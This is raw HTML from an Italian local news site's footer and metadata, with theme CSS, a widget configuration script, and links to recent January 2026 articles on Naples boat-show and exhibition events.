<span class="recentcomments"><span class="comment-author-link"><a href="https://m5stelle.com/giornata-della-memoria-2/">Giornata della Memoria</a></span> on <a href="https://www.labussolanews.it/2019/01/25/presidente-fico-conferisce-patrocinio-camera-allevento-a-marano-in-memoria-vittime-nazifasciste/#comment-57">PRESIDENTE FICO CONFERISCE PATROCINIO CAMERA ALL&#8217;EVENTO A MARANO IN MEMORIA VITTIME NAZIFASCISTE</a></span>
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Nicola Avolio"><meta itemprop="url" content="https://www.labussolanews.it/author/nicola-avolio/"></span><meta itemprop="datePublished" content="2019-03-27T01:59:51+01:00"><meta itemprop="dateModified" content="2022-01-14T18:20:49+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.labussolanews.it/2019/03/27/l-ospedale-san-giovanni-di-dio-di-frattamaggiore-osserva-un-nuovo-stop-ai-ricoveri-in-oncologia-2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz.png"></span><meta itemprop="name" content="La Bussola TV"></span><meta itemprop="headline" content="L&#039;Ospedale San Giovanni di Dio di Frattamaggiore osserva un nuovo stop ai ricoveri in Oncologia"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_77" class="tdc-zone"><div class="tdc_zone tdi_78  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_78{min-height:0}.tdi_78>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#0a0a0a!important}.tdi_78{position:relative}</style>
<div class="tdi_77_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_77_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:1!important}</style></div></div><div id="tdi_79" class="tdc-row stretch_row"><div class="vc_row tdi_80  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_80,.tdi_80 .tdc-columns{min-height:0}.tdi_80,.tdi_80 .tdc-columns{display:block}.tdi_80 .tdc-columns{width:100%}.tdi_80:before,.tdi_80:after{display:table}.tdi_80{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_80 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_80{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80{padding-top:44px!important}}</style>
<div class="tdi_79_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_79_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_79_rand_style{background-color:#111111!important}</style></div><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_82{vertical-align:baseline}.tdi_82>.wpb_wrapper,.tdi_82>.wpb_wrapper>.tdc-elements{display:block}.tdi_82>.wpb_wrapper>.tdc-elements{width:100%}.tdi_82>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_82>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_84  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_84{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_84,.tdi_84 .tdc-inner-columns{display:block}.tdi_84 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_86  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86 .vc_column-inner>.wpb_wrapper,.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_87 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_87" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_87 .td-block-title>*,.td-theme-wrap .tdi_87 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_87 .td-subcat-item a:hover,.td-theme-wrap .tdi_87 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_87 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_87 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_87 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_87 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_87 .td_quote_on_blocks,.td-theme-wrap .tdi_87 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_87 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_87 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_87 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_87 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_87 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_87 .td-read-more a,.td-theme-wrap .tdi_87 .td-weather-information:before,.td-theme-wrap .tdi_87 .td-weather-week:before,.td-theme-wrap .tdi_87 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_87 .td-post-category,.td-theme-wrap .tdi_87 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_87{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87{margin-bottom:20px!important}}</style>
<style>.tdi_87 .td-image-wrap{padding-bottom:70%}.tdi_87 .entry-thumb{background-position:center 50%}.tdi_87 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_87 .td-image-container,.ie11 .tdi_87 .td-image-container{flex:0 0 auto}.tdi_87 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_87 .td-module-meta-info,.ie11 .tdi_87 .td-module-meta-info{flex:1}body .tdi_87 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_87 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_87 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_87 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_87 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_87 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_87 .td-post-vid-time{display:block}.tdi_87 .td-post-category:not(.td-post-extra-category){display:none}.tdi_87 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_87 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_87 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_87 .td-read-more{display:none}.tdi_87 .td-author-date{display:inline}.tdi_87 .td-post-author-name{display:none}.tdi_87 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_87 .td-icon-star,.tdi_87 .td-icon-star-empty,.tdi_87 .td-icon-star-half{font-size:15px}.tdi_87 .td-module-comments{display:none}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_87 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_87 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_87 .td-block-title a,.tdi_87 .td-block-title span{font-size:18px!important}.tdi_87 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_87 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_87 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_87 .td-module-container:before{bottom:-13px}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_87 .td_module_wrap .td-module-container:before{display:block!important}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_87 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_87 .td-module-meta-info{padding:0 0 0 13px}.tdi_87 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_87 .td_module_wrap{float:right}.tdi_87 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_87 .td-module-container:before{bottom:-10px}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_87 .td_module_wrap .td-module-container:before{display:block!important}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_87 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_87 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_87 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_87 .td_module_wrap{float:right}.tdi_87 .td-module-container:before{bottom:-13px}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_87 .td_module_wrap .td-module-container:before{display:block!important}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_87 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_87 = new tdBlock();
block_tdi_87.id = "tdi_87";
block_tdi_87.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"RECENTI","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"-8531","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_87","tdc_css_class":"tdi_87","tdc_css_class_style":"tdi_87_rand_style"}';
block_tdi_87.td_column_number = "1";
block_tdi_87.block_type = "td_flex_block_1";
block_tdi_87.post_count = "3";
block_tdi_87.found_posts = "24981";
block_tdi_87.header_color = "";
block_tdi_87.ajax_pagination_infinite_stop = "";
block_tdi_87.max_num_pages = "8327";
tdBlocksArray.push(block_tdi_87);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">RECENTI</span></h4></div><div id=tdi_87 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/22/napoli-torna-nauticsud-dal-dal-7-al-15-febbraio-per-la-52esima-edizione/"  rel="bookmark" class="td-image-wrap " title="Napoli: Torna Nauticsud dal 7 al 15 febbraio per la 52esima edizione" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/Nauticsud--218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/22/napoli-torna-nauticsud-dal-dal-7-al-15-febbraio-per-la-52esima-edizione/"  rel="bookmark" title="Napoli: Torna Nauticsud dal 7 al 15 febbraio per la 52esima edizione">Napoli: Torna Nauticsud dal 7 al 15 febbraio per la 52esima edizione</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T22:39:32+01:00" >22 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/22/a-napoli-la-mostra-warhol-vs-banksy-progetto-espositivo-di-rilievo-internazionale/"  rel="bookmark" class="td-image-wrap " title="A Napoli la mostra &#8216;Warhol Vs Banksy&#8217;, progetto espositivo di rilievo internazionale" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/Napoli-la-mostra-Warhol-Vs-Banksy-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/22/a-napoli-la-mostra-warhol-vs-banksy-progetto-espositivo-di-rilievo-internazionale/"  rel="bookmark" title="A Napoli la mostra &#8216;Warhol Vs Banksy&#8217;, progetto espositivo di rilievo internazionale">A Napoli la mostra &#8216;Warhol Vs Banksy&#8217;, progetto espositivo di rilievo internazionale</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T22:18:20+01:00" >22 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/22/alla-fondazione-foqus-apre-viareggio-napoli-andata-e-ritorno-un-progetto-espositivo-sul-carnevale/"  rel="bookmark" class="td-image-wrap " title="Alla Fondazione Foqus apre Viareggio Napoli andata e ritorno, un progetto espositivo sul Carnevale" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/CARNEVALE-NAPOLI-VIAREGGIO--218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/22/alla-fondazione-foqus-apre-viareggio-napoli-andata-e-ritorno-un-progetto-espositivo-sul-carnevale/"  rel="bookmark" title="Alla Fondazione Foqus apre Viareggio Napoli andata e ritorno, un progetto espositivo sul Carnevale">Alla Fondazione Foqus apre Viareggio Napoli andata e ritorno, un progetto espositivo sul Carnevale</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T21:56:20+01:00" >22 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_89  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_89{vertical-align:baseline}.tdi_89 .vc_column-inner>.wpb_wrapper,.tdi_89 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_89 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_90 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_90" >
<style>.td-theme-wrap .tdi_90 .td-block-title>*,.td-theme-wrap .tdi_90 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_90 .td-subcat-item a:hover,.td-theme-wrap .tdi_90 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_90 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_90 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_90 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_90 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_90 .td_quote_on_blocks,.td-theme-wrap .tdi_90 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_90 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_90 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_90 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_90 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_90 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_90 .td-read-more a,.td-theme-wrap .tdi_90 .td-weather-information:before,.td-theme-wrap .tdi_90 .td-weather-week:before,.td-theme-wrap .tdi_90 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_90 .td-post-category,.td-theme-wrap .tdi_90 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_90{margin-bottom:48px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_90{margin-bottom:20px!important}}</style>
<style>.tdi_90 .td-image-wrap{padding-bottom:70%}.tdi_90 .entry-thumb{background-position:center 50%}.tdi_90 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_90 .td-image-container,.ie11 .tdi_90 .td-image-container{flex:0 0 auto}.tdi_90 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_90 .td-module-meta-info,.ie11 .tdi_90 .td-module-meta-info{flex:1}body .tdi_90 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_90 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_90 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_90 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_90 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_90 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_90 .td-post-vid-time{display:block}.tdi_90 .td-post-category:not(.td-post-extra-category){display:none}.tdi_90 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_90 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_90 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_90 .td-read-more{display:none}.tdi_90 .td-author-date{display:inline}.tdi_90 .td-post-author-name{display:none}.tdi_90 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_90 .td-icon-star,.tdi_90 .td-icon-star-empty,.tdi_90 .td-icon-star-half{font-size:15px}.tdi_90 .td-module-comments{display:none}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_90 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_90 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_90 .td-block-title a,.tdi_90 .td-block-title span{font-size:18px!important}.tdi_90 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_90 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_90 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_90 .td-module-container:before{bottom:-13px}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_90 .td-module-meta-info{padding:0 0 0 13px}.tdi_90 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_90 .td_module_wrap{float:right}.tdi_90 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_90 .td-module-container:before{bottom:-10px}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_90 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_90 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_90 .td_module_wrap{float:right}.tdi_90 .td-module-container:before{bottom:-13px}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_90 = new tdBlock();
block_tdi_90.id = "tdi_90";
